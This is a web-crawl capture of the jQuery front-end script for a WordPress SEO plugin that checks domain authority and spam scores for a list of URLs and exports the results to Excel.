	if (count>50){jQuery("#line-count").css("color", "red");}

	else{jQuery("#line-count").css("color", "");}

});



jQuery(".input101").on("keyup change", function(e) {

    var text = jQuery(this).val();   

	var lines = text.split(/\r|\r\n|\n/);

	var count = lines.length;

	jQuery('#spam-count').html(count);

	if (count>50){jQuery("#spam-count").css("color", "red");}

	else{jQuery("#spam-count").css("color", "");}

});







    jQuery(".dapadataButton").click(function() {

        let table = document.getElementsByTagName("table");

        TableToExcel.convert(table[0], { // html code may contain multiple tables so here we are refering to 1st table tag

           name: `dapadata.xlsx`, // fileName you could use any name

           sheet: {

              name: 'Sheet 1' // sheetName

           }

        });

    });





jQuery(".ssdButton").click(function() {

        let table = document.getElementsByTagName("table");

        TableToExcel.convert(table[0], { // html code may contain multiple tables so here we are refering to 1st table tag

           name: `spamscoredata.xlsx`, // fileName you could use any name

           sheet: {

              name: 'Sheet 1' // sheetName

           }

        });

    });

--- FILE ---
content_type: text/javascript
request_url: https://reviewgrower.com/wp-content/plugins/dapachecker/dapa.js?ver=1.1
body_size: 1535
content:
jQuery("#btn-check").click(function(){

	jQuery(".errMsgMain").empty();

	var domains = jQuery('#inputarea').val();
	var gresponse = grecaptcha.getResponse();



	if(jQuery('#flexCheckChecked').is(':checked')){



     var duplication="no";



	}



	else{



		var duplication="yes";



	}



	var form = new FormData();



	form.append("urls", domains);



	form.append("dup", duplication);
	form.append("gcrp", gresponse);







	var settings = {



	  "url": myScript['pluginsUrl']+"/dapachecker/request.php",



	  "method": "POST",



	  "timeout": 0,



	  "processData": false,



	  "mimeType": "multipart/form-data",



	  "contentType": false,



	  "data": form,



	  beforeSend: function() {



              jQuery("#btn-check").attr("disabled", true);



              jQuery("#btn-check").text("Getting Results...");



          },







        complete: function() {



              jQuery("#btn-check").attr("disabled", false);



              jQuery("#response").css("display", "flex");


              grecaptcha.reset();
              jQuery("#btn-check").text("Check Authority");

			  

			  jQuery(".dpbd").css("display", "grid");

              jQuery('html, body').animate({



                    scrollTop: jQuery("#response").offset().top



                }, 2000);



          }



	};







	jQuery.ajax(settings).done(function (response) {



	  var repl= JSON.parse(response);

	  if(repl.hasOwnProperty("error")){
		Swal.fire({
			text:repl.error,
			confirmButtonColor: '#EF5B7F'
		});
	  }
	  else{


	  var success = repl['success'];



	  if (success===true){



	  	var responsedata=repl['data'];



	  	var printdata =	"";



	  	// appenddata



	  	responsedata.forEach((item, index)=>{



	  		var domain = item['url'];



	  		var da = item['da'];



	  		var pa = item['pa'];



	  		var ss = item['ss'];



			var singledata = `



			<tr>



               <td style="text-align: left;">${domain}</td>



               <td style="width: 15%;">${da}</td>



               <td style="width: 15%;">${pa}</td>


				<td style="width: 15%;">${ss}</td>
               



            </tr>`;



            printdata += singledata



		})



		jQuery('#appenddata').html(printdata);



	  }



	  else{



	  	Swal.fire({
			  text:"Something went wrong. Please try again with valid urls.",
			  confirmButtonColor:"#EF5B7F"
			});



	  }

	}

	});



});


// <td style="width: 15%;">${ss}</td>


jQuery("#btn-checkspam").click(function(){


	jQuery(".errMsgChild").empty();
	var domains = jQuery('#inputarea1').val();

	var gresp = grecaptcha.getResponse();

	if(jQuery('#flexCheckSpam').is(':checked')){



     var duplication="no";



	}



	else{



		var duplication="yes";



	}



	var form = new FormData();



	form.append("urls", domains);



	form.append("dup", duplication);
	form.append("gcrp", gresp);







	var settings = {



	  "url": myScript['pluginsUrl']+"/dapachecker/request.php",



	  "method": "POST",



	  "timeout": 0,



	  "processData": false,



	  "mimeType": "multipart/form-data",



	  "contentType": false,



	  "data": form,



	  beforeSend: function() {



              jQuery("#btn-checkspam").attr("disabled", true);



              jQuery("#btn-checkspam").text("Getting Results...");



          },







        complete: function() {



              jQuery("#btn-checkspam").attr("disabled", false);



              jQuery("#spamScoreResponse").css("display", "flex");

              grecaptcha.reset();

              jQuery("#btn-checkspam").text("Check Spam Score");



			  jQuery(".ssbd").css("display", "grid");



              jQuery('html, body').animate({



                    scrollTop: jQuery("#spamScoreResponse").offset().top



                }, 2000);



          }



	};







	jQuery.ajax(settings).done(function (response) {



	  var repl= JSON.parse(response);

	  if(repl.hasOwnProperty("error")){
		Swal.fire({
			text:repl.error,
			confirmButtonColor: '#EF5B7F'
		});
	  }
	  else{



	  var success = repl['success'];



	  if (success===true){



	  	var responsedata=repl['data'];



	  	var printdata =	"";



	  	// appenddata



	  	responsedata.forEach((item, index)=>{



	  		var domain = item['url'];



	  		var da = item['da'];



	  		var tl = item['total_links'];



	  		var ss = item['ss'];



			var singledata = `



			<tr>



               <td style="text-align: left;">${domain}</td>



               <td style="width: 15%;">${ss}</td>



               <td style="width: 15%;">${da}</td>



               <td style="width: 15%;">${tl}</td>



            </tr>`;



            printdata += singledata



		})



		jQuery('#appenddata-div').html(printdata);



	  }



	  else{


		Swal.fire({
			text:"Something went wrong. Please try again with valid urls.",
			confirmButtonColor: '#EF5B7F'
		});



	  }

	}

	});



});





jQuery(".input100").on("keyup change", function(e) {

    var text = jQuery(this).val();   

	var lines = text.split(/\r|\r\n|\n/);

	var count = lines.length;

	jQuery('#line-count').html(count);

	if (count>50){jQuery("#line-count").css("color", "red");}

	else{jQuery("#line-count").css("color", "");}

});



jQuery(".input101").on("keyup change", function(e) {

    var text = jQuery(this).val();   

	var lines = text.split(/\r|\r\n|\n/);

	var count = lines.length;

	jQuery('#spam-count').html(count);

	if (count>50){jQuery("#spam-count").css("color", "red");}

	else{jQuery("#spam-count").css("color", "");}

});







    jQuery(".dapadataButton").click(function() {

        let table = document.getElementsByTagName("table");

        TableToExcel.convert(table[0], { // html code may contain multiple tables so here we are refering to 1st table tag

           name: `dapadata.xlsx`, // fileName you could use any name

           sheet: {

              name: 'Sheet 1' // sheetName

           }

        });

    });





jQuery(".ssdButton").click(function() {

        let table = document.getElementsByTagName("table");

        TableToExcel.convert(table[0], { // html code may contain multiple tables so here we are refering to 1st table tag

           name: `spamscoredata.xlsx`, // fileName you could use any name

           sheet: {

              name: 'Sheet 1' // sheetName

           }

        });

    });